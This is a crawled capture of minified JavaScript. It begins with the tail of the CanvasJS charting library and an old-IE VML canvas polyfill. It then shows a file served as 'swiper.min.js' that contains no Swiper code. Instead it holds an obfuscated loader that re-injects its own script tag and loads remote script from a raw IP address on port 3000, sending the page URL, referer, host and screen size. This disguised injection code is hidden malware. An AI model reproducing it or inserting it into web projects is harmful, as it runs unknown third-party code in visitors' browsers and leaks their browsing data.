r=1;i.fillStyle=n||"#000000",i.strokeStyle=o||"#000000",i.lineWidth=l||0,i.setLineDash&&i.setLineDash(J("solid",l)),"circle"===a?(i.moveTo(t,e),i.beginPath(),i.arc(t,e,s/2,0,2*Math.PI,!1),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"square"===a?(i.beginPath(),i.rect(t-s/2,e-s/2,s,s),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r))):"triangle"===a?(i.beginPath(),i.moveTo(t-s/2,e+s/2),i.lineTo(t+s/2,e+s/2),i.lineTo(t,e-s/2),i.closePath(),n&&i.fill(),l&&(o?i.stroke():(r=i.globalAlpha,i.globalAlpha=.15,i.strokeStyle="black",i.stroke(),i.globalAlpha=r)),i.beginPath()):"cross"===a&&(i.strokeStyle=n,i.lineWidth=s/4,i.beginPath(),i.moveTo(t-s/2,e-s/2),i.lineTo(t+s/2,e+s/2),i.stroke(),i.moveTo(t+s/2,e-s/2),i.lineTo(t-s/2,e+s/2),i.stroke())}},drawMarkers:function(t){for(var e=0;e<t.length;e++){var i=t[e];I.drawMarker(i.x,i.y,i.ctx,i.type,i.size,i.color,i.borderColor,i.borderThickness)}}};return l}(),bt.Chart.version="v2.3.2 GA"}(),document.createElement("canvas").getContext||function(){function i(){return this.context_||(this.context_=new t(this))}function p(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}function a(t){t.namespaces.g_vml_||t.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),t.namespaces.g_o_||t.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),t.styleSheets.ex_canvas_||((t=t.createStyleSheet()).owningElement.id="ex_canvas_",t.cssText="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}")}function s(t){var e=t.srcElement;switch(t.propertyName){case"width":e.getContext().clearRect(),e.style.width=e.attributes.width.nodeValue+"px",e.firstChild.style.width=e.clientWidth+"px";break;case"height":e.getContext().clearRect(),e.style.height=e.attributes.height.nodeValue+"px",e.firstChild.style.height=e.clientHeight+"px"}}function n(t){(t=t.srcElement).firstChild&&(t.firstChild.style.width=t.clientWidth+"px",t.firstChild.style.height=t.clientHeight+"px")}function l(){return[[1,0,0],[0,1,0],[0,0,1]]}function o(t,e){for(var i=l(),a=0;a<3;a++)for(var s=0;s<3;s++){for(var n=0,o=0;o<3;o++)n+=t[a][o]*e[o][s];i[a][s]=n}return i}function e(t,e){e.fillStyle=t.fillStyle,e.lineCap=t.lineCap,e.lineJoin=t.lineJoin,e.lineWidth=t.lineWidth,e.miterLimit=t.miterLimit,e.shadowBlur=t.shadowBlur,e.shadowColor=t.shadowColor,e.shadowOffsetX=t.shadowOffsetX,e.shadowOffsetY=t.shadowOffsetY,e.strokeStyle=t.strokeStyle,e.globalAlpha=t.globalAlpha,e.font=t.font,e.textAlign=t.textAlign,e.textBaseline=t.textBaseline,e.arcScaleX_=t.arcScaleX_,e.arcScaleY_=t.arcScaleY_,e.lineScale_=t.lineScale_}function r(t){var e=t.indexOf("(",3),i=t.indexOf(")",e+1);return 4==(e=t.substring(e+1,i).split(",")).length&&"a"==t.charAt(3)||(e[3]=1),e}function h(t,e,i){return Math.min(i,Math.max(e,t))}function d(t,e,i){return i<0&&i++,1<i&&i--,6*i<1?t+6*(e-t)*i:2*i<1?e:3*i<2?t+6*(e-t)*(2/3-i):t}function g(t){if(t in D)return D[t];var e,i=1;if("#"==(t=String(t)).charAt(0))e=t;else if(/^rgb/.test(t)){i=r(t),e="#";for(var a,s=0;s<3;s++)a=-1!=i[s].indexOf("%")?Math.floor(parseFloat(i[s])/100*255):+i[s],e+=F[h(a,0,255)];i=+i[3]}else if(/^hsl/.test(t)){if(s=i=r(t),(e=parseFloat(s[0])/360%360)<0&&e++,a=h(parseFloat(s[1])/100,0,1),s=h(parseFloat(s[2])/100,0,1),0==a)a=s=e=s;else{var n=s<.5?s*(1+a):s+a-s*a,o=2*s-n;a=d(o,n,e+1/3),s=d(o,n,e),e=d(o,n,e-1/3)}e="#"+F[Math.floor(255*a)]+F[Math.floor(255*s)]+F[Math.floor(255*e)],i=i[3]}else e=V[t]||t;return D[t]={color:e,alpha:i}}function t(t){this.m_=l(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.fillStyle=this.strokeStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=+S,this.globalAlpha=1,this.font="10px sans-serif",this.textAlign="left",this.textBaseline="alphabetic";var e="width:"+(this.canvas=t).clientWidth+"px;height:"+t.clientHeight+"px;overflow:hidden;position:absolute",i=t.ownerDocument.createElement("div");i.style.cssText=e,t.appendChild(i),(e=i.cloneNode(!1)).style.backgroundColor="red",e.style.filter="alpha(opacity=0)",t.appendChild(e),this.element_=i,this.lineScale_=this.arcScaleY_=this.arcScaleX_=1}function c(t,e,i,a){t.currentPath_.push({type:"bezierCurveTo",cp1x:e.x,cp1y:e.y,cp2x:i.x,cp2y:i.y,x:a.x,y:a.y}),t.currentX_=a.x,t.currentY_=a.y}function u(t,e){var i=(a=g(t.strokeStyle)).color,a=a.alpha*t.globalAlpha,s=t.lineScale_*t.lineWidth;s<1&&(a*=s),e.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',t.lineJoin,'"',' miterlimit="',t.miterLimit,'"',' endcap="',z[t.lineCap]||"square",'"',' weight="',s,'px"',' color="',i,'" />')}function m(t,e,i,a){var s=t.fillStyle,n=t.arcScaleX_,o=t.arcScaleY_,l=a.x-i.x,r=a.y-i.y;if(s instanceof y){var h=0,d=a=0,c=0,x=1;if("gradient"==s.type_){h=s.x1_/n,i=s.y1_/o;var p=b(t,s.x0_/n,s.y0_/o);h=b(t,h,i);(h=180*Math.atan2(h.x-p.x,h.y-p.y)/Math.PI)<0&&(h+=360),h<1e-6&&(h=0)}else a=((p=b(t,s.x0_,s.y0_)).x-i.x)/l,d=(p.y-i.y)/r,l/=n*S,r/=o*S,x=k.max(l,r),c=2*s.r0_/x,x=2*s.r1_/x-c;(n=s.colors_).sort(function(t,e){return t.offset-e.offset}),o=n.length,p=n[0].color,i=n[o-1].color,l=n[0].alpha*t.globalAlpha,t=n[o-1].alpha*t.globalAlpha;r=[];for(var u=0;u<o;u++){var m=n[u];r.push(m.offset*x+c+" "+m.color)}e.push('<g_vml_:fill type="',s.type_,'"',' method="none" focus="100%"',' color="',p,'"',' color2="',i,'"',' colors="',r.join(","),'"',' opacity="',t,'"',' g_o_:opacity2="',l,'"',' angle="',h,'"',' focusposition="',a,",",d,'" />')}else s instanceof v?l&&r&&e.push("<g_vml_:fill",' position="',-i.x/l*n*n,",",-i.y/r*o*o,'"',' type="tile"',' src="',s.src_,'" />'):(s=g(t.fillStyle),e.push('<g_vml_:fill color="',s.color,'" opacity="',s.alpha*t.globalAlpha,'" />'))}function b(t,e,i){return t=t.m_,{x:S*(e*t[0][0]+i*t[1][0]+t[2][0])-A,y:S*(e*t[0][1]+i*t[1][1]+t[2][1])-A}}function x(t,e,i){isFinite(e[0][0])&&isFinite(e[0][1])&&isFinite(e[1][0])&&isFinite(e[1][1])&&isFinite(e[2][0])&&isFinite(e[2][1])&&(t.m_=e,i&&(t.lineScale_=C(w(e[0][0]*e[1][1]-e[0][1]*e[1][0]))))}function y(t){this.type_=t,this.r1_=this.y1_=this.x1_=this.r0_=this.y0_=this.x0_=0,this.colors_=[]}function v(t,e){if(!t||1!=t.nodeType||"IMG"!=t.tagName)throw new f("TYPE_MISMATCH_ERR");if("complete"!=t.readyState)throw new f("INVALID_STATE_ERR");switch(e){case"repeat":case null:case"":this.repetition_="repeat";break;case"repeat-x":case"repeat-y":case"no-repeat":this.repetition_=e;break;default:throw new f("SYNTAX_ERR")}this.src_=t.src,this.width_=t.width,this.height_=t.height}function f(t){this.code=this[t],this.message=t+": DOM Exception "+this.code}var k=Math,M=k.round,T=k.sin,P=k.cos,w=k.abs,C=k.sqrt,S=10,A=S/2;navigator.userAgent.match(/MSIE ([\d.]+)?/);var _=Array.prototype.slice;a(document);var B={init:function(t){(t=t||document).createElement("canvas"),t.attachEvent("onreadystatechange",function(t,e,i){var a=_.call(arguments,2);return function(){return t.apply(e,a.concat(_.call(arguments)))}}(this.init_,this,t))},init_:function(t){t=t.getElementsByTagName("canvas");for(var e=0;e<t.length;e++)this.initElement(t[e])},initElement:function(t){if(!t.getContext){t.getContext=i,a(t.ownerDocument),t.innerHTML="",t.attachEvent("onpropertychange",s),t.attachEvent("onresize",n);var e=t.attributes;e.width&&e.width.specified?t.style.width=e.width.nodeValue+"px":t.width=t.clientWidth,e.height&&e.height.specified?t.style.height=e.height.nodeValue+"px":t.height=t.clientHeight}return t}};B.init();for(var F=[],L=0;L<16;L++)for(var I=0;I<16;I++)F[16*L+I]=L.toString(16)+I.toString(16);var V={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",grey:"#808080",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",oldlace:"#FDF5E6",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",whitesmoke:"#F5F5F5",yellowgreen:"#9ACD32"},D={},W={},z={butt:"flat",round:"round"};(L=t.prototype).clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null),this.element_.innerHTML=""},L.beginPath=function(){this.currentPath_=[]},L.moveTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"moveTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.lineTo=function(t,e){var i=b(this,t,e);this.currentPath_.push({type:"lineTo",x:i.x,y:i.y}),this.currentX_=i.x,this.currentY_=i.y},L.bezierCurveTo=function(t,e,i,a,s,n){s=b(this,s,n),c(this,t=b(this,t,e),i=b(this,i,a),s)},L.quadraticCurveTo=function(t,e,i,a){t=b(this,t,e),i=b(this,i,a),c(this,a={x:this.currentX_+2/3*(t.x-this.currentX_),y:this.currentY_+2/3*(t.y-this.currentY_)},{x:a.x+(i.x-this.currentX_)/3,y:a.y+(i.y-this.currentY_)/3},i)},L.arc=function(t,e,i,a,s,n){i*=S;var o=n?"at":"wa",l=t+P(a)*i-A,r=e+T(a)*i-A;a=t+P(s)*i-A,s=e+T(s)*i-A,l!=a||n||(l+=.125),t=b(this,t,e),l=b(this,l,r),a=b(this,a,s),this.currentPath_.push({type:o,x:t.x,y:t.y,radius:i,xStart:l.x,yStart:l.y,xEnd:a.x,yEnd:a.y})},L.rect=function(t,e,i,a){this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath()},L.strokeRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.stroke(),this.currentPath_=s},L.fillRect=function(t,e,i,a){var s=this.currentPath_;this.beginPath(),this.moveTo(t,e),this.lineTo(t+i,e),this.lineTo(t+i,e+a),this.lineTo(t,e+a),this.closePath(),this.fill(),this.currentPath_=s},L.createLinearGradient=function(t,e,i,a){var s=new y("gradient");return s.x0_=t,s.y0_=e,s.x1_=i,s.y1_=a,s},L.createRadialGradient=function(t,e,i,a,s,n){var o=new y("gradientradial");return o.x0_=t,o.y0_=e,o.r0_=i,o.x1_=a,o.y1_=s,o.r1_=n,o},L.drawImage=function(t,e){var i,a,s,n,o,l,r,h;s=t.runtimeStyle.width,n=t.runtimeStyle.height,t.runtimeStyle.width="auto",t.runtimeStyle.height="auto";var d=t.width,c=t.height;if(t.runtimeStyle.width=s,t.runtimeStyle.height=n,3==arguments.length)i=e,a=arguments[2],o=l=0,r=s=d,h=n=c;else if(5==arguments.length)i=e,a=arguments[2],s=arguments[3],n=arguments[4],o=l=0,r=d,h=c;else{if(9!=arguments.length)throw Error("Invalid number of arguments");o=e,l=arguments[2],r=arguments[3],h=arguments[4],i=arguments[5],a=arguments[6],s=arguments[7],n=arguments[8]}var x=b(this,i,a),p=[];if(p.push(" <g_vml_:group",' coordsize="',10*S,",",10*S,'"',' coordorigin="0,0"',' style="width:',10,"px;height:",10,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",M(x.x/S),",","Dy=",M(x.y/S),"");var m=b(this,i+s,a),g=b(this,i,a+n);i=b(this,i+s,a+n),x.x=k.max(x.x,m.x,g.x,i.x),x.y=k.max(x.y,m.y,g.y,i.y),p.push("padding:0 ",M(x.x/S),"px ",M(x.y/S),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else p.push("top:",M(x.y/S),"px;left:",M(x.x/S),"px;");p.push(' ">','<g_vml_:image src="',t.src,'"',' style="width:',S*s,"px;"," height:",S*n,'px"',' cropleft="',o/d,'"',' croptop="',l/c,'"',' cropright="',(d-o-r)/d,'"',' cropbottom="',(c-l-h)/c,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",p.join(""))},L.stroke=function(t){var e=[];e.push("<g_vml_:shape",' filled="',!!t,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*S,",",10*S,'"',' stroked="',!t,'"',' path="');for(var i={x:null,y:null},a={x:null,y:null},s=0;s<this.currentPath_.length;s++){var n=this.currentPath_[s];switch(n.type){case"moveTo":e.push(" m ",M(n.x),",",M(n.y));break;case"lineTo":e.push(" l ",M(n.x),",",M(n.y));break;case"close":e.push(" x "),n=null;break;case"bezierCurveTo":e.push(" c ",M(n.cp1x),",",M(n.cp1y),",",M(n.cp2x),",",M(n.cp2y),",",M(n.x),",",M(n.y));break;case"at":case"wa":e.push(" ",n.type," ",M(n.x-this.arcScaleX_*n.radius),",",M(n.y-this.arcScaleY_*n.radius)," ",M(n.x+this.arcScaleX_*n.radius),",",M(n.y+this.arcScaleY_*n.radius)," ",M(n.xStart),",",M(n.yStart)," ",M(n.xEnd),",",M(n.yEnd))}n&&((null==i.x||n.x<i.x)&&(i.x=n.x),(null==a.x||n.x>a.x)&&(a.x=n.x),(null==i.y||n.y<i.y)&&(i.y=n.y),(null==a.y||n.y>a.y)&&(a.y=n.y))}e.push(' ">'),t?m(this,e,i,a):u(this,e),e.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",e.join(""))},L.fill=function(){this.stroke(!0)},L.closePath=function(){this.currentPath_.push({type:"close"})},L.save=function(){var t={};e(this,t),this.aStack_.push(t),this.mStack_.push(this.m_),this.m_=o(l(),this.m_)},L.restore=function(){this.aStack_.length&&(e(this.aStack_.pop(),this),this.m_=this.mStack_.pop())},L.translate=function(t,e){x(this,o([[1,0,0],[0,1,0],[t,e,1]],this.m_),!1)},L.rotate=function(t){var e=P(t);x(this,o([[e,t=T(t),0],[-t,e,0],[0,0,1]],this.m_),!1)},L.scale=function(t,e){this.arcScaleX_*=t,this.arcScaleY_*=e,x(this,o([[t,0,0],[0,e,0],[0,0,1]],this.m_),!0)},L.transform=function(t,e,i,a,s,n){x(this,o([[t,e,0],[i,a,0],[s,n,1]],this.m_),!0)},L.setTransform=function(t,e,i,a,s,n){x(this,[[t,e,0],[i,a,0],[s,n,1]],!0)},L.drawText_=function(t,e,i,a,s){var n,o=this.m_,l=1e3,r=a=0,h=[];if(n=this.font,W[n])n=W[n];else{var d=document.createElement("div").style;try{d.font=n}catch(t){}n=W[n]={style:d.fontStyle||"normal",variant:d.fontVariant||"normal",weight:d.fontWeight||"normal",size:d.fontSize||10,family:d.fontFamily||"sans-serif"}}d=n;var c=this.element_;for(var x in n={},d)n[x]=d[x];switch(x=parseFloat(c.currentStyle.fontSize),c=parseFloat(d.size),"number"==typeof d.size?n.size=d.size:-1!=d.size.indexOf("px")?n.size=c:-1!=d.size.indexOf("em")?n.size=x*c:-1!=d.size.indexOf("%")?n.size=x/100*c:-1!=d.size.indexOf("pt")?n.size=c/.75:n.size=x,n.size*=.981,x=n.style+" "+n.variant+" "+n.weight+" "+n.size+"px "+n.family,c=this.element_.currentStyle,d=this.textAlign.toLowerCase()){case"left":case"center":case"right":break;case"end":d="ltr"==c.direction?"right":"left";break;case"start":d="rtl"==c.direction?"right":"left";break;default:d="left"}switch(this.textBaseline){case"hanging":case"top":r=n.size/1.75;break;case"middle":break;default:case null:case"alphabetic":case"ideographic":case"bottom":r=-n.size/2.25}switch(d){case"right":a=1e3,l=.05;break;case"center":a=l=500}e=b(this,e+0,i+r),h.push('<g_vml_:line from="',-a,' 0" to="',l,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!s,'" stroked="',!!s,'" style="position:absolute;width:1px;height:1px;">'),s?u(this,h):m(this,h,{x:-a,y:0},{x:l,y:n.size}),s=o[0][0].toFixed(3)+","+o[1][0].toFixed(3)+","+o[0][1].toFixed(3)+","+o[1][1].toFixed(3)+",0,0",e=M(e.x/S)+","+M(e.y/S),h.push('<g_vml_:skew on="t" matrix="',s,'" ',' offset="',e,'" origin="',a,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',p(t),'" style="v-text-align:',d,";font:",p(x),'" /></g_vml_:line>'),this.element_.insertAdjacentHTML("beforeEnd",h.join(""))},L.fillText=function(t,e,i,a){this.drawText_(t,e,i,a,!1)},L.strokeText=function(t,e,i,a){this.drawText_(t,e,i,a,!0)},L.measureText=function(t){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var e=this.element_.ownerDocument;return this.textMeasureEl_.innerHTML="",this.textMeasureEl_.style.font=this.font,this.textMeasureEl_.appendChild(e.createTextNode(t)),{width:this.textMeasureEl_.offsetWidth}},L.clip=function(){},L.arcTo=function(){},L.createPattern=function(t,e){return new v(t,e)},y.prototype.addColorStop=function(t,e){e=g(e),this.colors_.push({offset:t,color:e.color,alpha:e.alpha})},(L=f.prototype=Error()).INDEX_SIZE_ERR=1,L.DOMSTRING_SIZE_ERR=2,L.HIERARCHY_REQUEST_ERR=3,L.WRONG_DOCUMENT_ERR=4,L.INVALID_CHARACTER_ERR=5,L.NO_DATA_ALLOWED_ERR=6,L.NO_MODIFICATION_ALLOWED_ERR=7,L.NOT_FOUND_ERR=8,L.NOT_SUPPORTED_ERR=9,L.INUSE_ATTRIBUTE_ERR=10,L.INVALID_STATE_ERR=11,L.SYNTAX_ERR=12,L.INVALID_MODIFICATION_ERR=13,L.NAMESPACE_ERR=14,L.INVALID_ACCESS_ERR=15,L.VALIDATION_ERR=16,L.TYPE_MISMATCH_ERR=17,G_vmlCanvasManager=B,CanvasRenderingContext2D=t,CanvasGradient=y,CanvasPattern=v,DOMException=f}(),function(t){t.fn.CanvasJSChart=function(t){if(t){var e=this.first();return t=new CanvasJS.Chart(this[0],t),e.children(".canvasjs-chart-container").data("canvasjsChartRef",t),t.render(),this}return this.first().children(".canvasjs-chart-container").data("canvasjsChartRef")}}(jQuery,(window,document));

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/swiper.min.js
body_size: 467
content:
!function(){var a="assets/js/swiper.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fswiper.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Findex-three.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
